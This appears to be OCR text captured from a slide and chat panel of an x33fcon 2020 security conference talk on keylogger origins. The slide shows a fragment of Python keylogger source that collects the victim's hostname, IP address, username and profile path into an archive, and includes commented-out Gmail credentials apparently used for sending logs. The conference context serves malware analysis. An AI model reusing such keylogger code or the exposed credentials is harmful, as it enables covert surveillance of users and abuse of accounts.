 x33fcon SEPT. 14-15 2020
Case Study #1:Keyloggers - One origin
#global MAIL_SENT
#MAIL_SENT=False
##gmail_user = "forkbombo@gmail.com"
##gmail_pwd = "mlimani_25891011"
LOG_NEWACTIVE=''
LOG_ACTIVE=''
LOG_TEXT=''
now = datetime.datetime.now()
COMPUTER_NAME= socket.gethostname()+" "+ socket.gethostbyname(socket.gethostname()) + ": "
LOGGED_IN=os.getenv('USERNAME')
PATH_FILE=os.getenv('UserProfile')
FILE_NAME=str(PATH_FILE)+"\\"+LOGGED_IN+'.tar.gz'
x33fcon
Bartek Jerzman
OKNO AV
CZAT
S... K...
Ooooh x33fcon t-shirt too!
Andrzej Banach
:-)
Bartek Jerzman
good to see so many friends here
r... c...
Hi Bartek
W... L...
:)
Włączono tryb Q&A
ClickMeeting
k... b...
'RATs like Teamviewer' :D that's honest